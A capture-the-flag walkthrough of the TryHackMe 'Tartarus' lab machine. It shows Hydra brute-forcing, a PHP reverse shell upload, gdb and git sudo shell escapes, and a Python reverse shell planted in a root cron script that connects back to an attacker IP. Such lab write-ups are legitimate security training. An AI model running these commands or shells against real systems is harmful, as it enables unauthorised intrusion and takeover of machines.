[TryHackMe] Tartarus
A walkthrough for the Tartarus room, available on the TryHackMe platform.

![[TryHackMe] Tartarus](/content/images/size/w2000/2020/08/background.jpeg)
Difficulty level: Easy
Aim: Hack this machine and obtain the user and root flags.
Link: https://www.tryhackme.com/room/tartaraus
This box is based on simple enumeration of services and multiple basic privilege escalation techniques.
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.237.37
Scanning
A quick scan of open ports and services using nmap to start:
nmap -sC -sV -vvv 10.10.140.123
From this we can see the following ports and services:
- port 21/tcp - FTP - (vsftpd 3.0.3 - anonymous login allowed)
- port 22/tcp - SSH - (OpenSSH 7.2p2)
- port 80/tcp - HTTP - (Apache httpd 2.4.18)
Enumeration
The anonymous FTP login seems interesting, let's check it out:
ftp 10.10.140.123
anonymous
<blank-pass>
ls -la
get test.txt
So, we found a file named test.txt, and looking closely at the directory listing there is another directory we can look in. Did you spot it?

Changing into this directory and looking deeper we find a file named yougotgoodeyes.txt, which we can download locally.

The test.txt file is exactly that, but yougotgoodeyes.txt contains something that will be useful as we explore the HTTP service:
Taking a look at http://10.10.140.123 shows the default Apache2 page:
A quick scan using nikto shows there is a robots.txt file available:
nikto -host http://10.10.140.123

Inspecting the robots.txt file returns an open directory to be explored further:

We'll download these to our local machine for later use:
wget http://10.10.140.123/admin-dir/credentials.txt
wget http://10.10.140.123/admin-dir/userid
What about that directory we found from the FTP enumeration? Let's have a look:
Gaining Access

Now that we have a login page and some credentials we can try brute-forcing this with Hydra:
hydra -L userid -P credentials.txt 10.10.140.123 http-post-form "/<directory-removed>/authenticate.php:username=^USER^&password=^PASS^:Incorrect username!"
From this we can see the username is enox and a list of 15 possible passwords.
We can re-run Hydra with the username as enox and "Incorrect password!" as the error message to determine the correct password:
hydra -L enox -P credentials.txt 10.10.140.123 http-post-form "/<directory-removed>/authenticate.php:username=^USER^&password=^PASS^:Incorrect password!"

Once logged in we see the following page:


Seems we are able to upload files, let's try uploading a reverse shell:
cp /usr/share/webshells/php/php-reverse-shell.php revshell.php(Don't forget to edit the reverse shell to include the IP and port of your machine before uploading it!)

Now that the shell is uploaded we need to know which directory this was saved to!
A quick scan using dirb will reveal this to be: /images/uploads

Before accessing the shell, we need to setup a listener on our local machine:
nc -nlvp 1337Once the listener is active, selecting the uploaded file will give us our reverse shell:
From here we can change to the /home/d4rckh directory to obtain the user flag:
cd /home
ls -la
cd d4rckh
ls -la
cat user.txt
Privilege Escalation
We have an initial foothold on the target, so let's see if we have any sudo privileges:
sudo -l -l
Our current user (www-data) has access to run /var/www/gdb as the user thirtytwo. We can take advantage of this to become user thirtytwo by running the following:
sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
Now that we are the user thirtytwo let's check those sudo privileges again:
sudo -l
Great, we have access to run /usr/bin/git as the user d4rckh.
Let's take this opportunity to upgrade our basic shell to a fully-interactive TTY shell (something we could have done earlier!):
python -c 'import pty;pty.spawn("bin/bash")'Using the following commands to run /usr/bin/git with sudo will allow us to escalate once again and become the user d4rckh:
sudo -u d4rckh /usr/bin/git -p help config
!/bin/sh
Switching to the /home/d4rckh directory shows a python script named cleanup.py

This looks like a simple maintenance script to delete the contents of the /home/cleanup/ directory and any subfolders.
Checking the crontab shows that this script is scheduled to run every two minutes as the root user:

As we have full control (read/write/execute) of the cleanup.py script we can edit this to spawn a reverse shell when it runs as root.
Before we do that we will upgrade to another fully-interactive TTY shell and backup the existing script:
python -c 'import pty; pty.spawn("/bin/bash")'

mv cleanup.py cleanup.py.bak
We can now create a new cleanup.py script containing the reverse shell (add your own IP address and port):
# =*- coding: utf-8 -*-
#!/usr/bin/env python

import socket, os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.63.207",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.system("/bin/sh -i")
From a separate local Kali terminal we can then run the listener and wait patiently for the cronjob to run and spawn the reverse shell:
nc -nlvp 4444Lastly, we can read the contents of the root.txt file to complete this room:

Please feel free to contact me via Twitter and thanks for reading.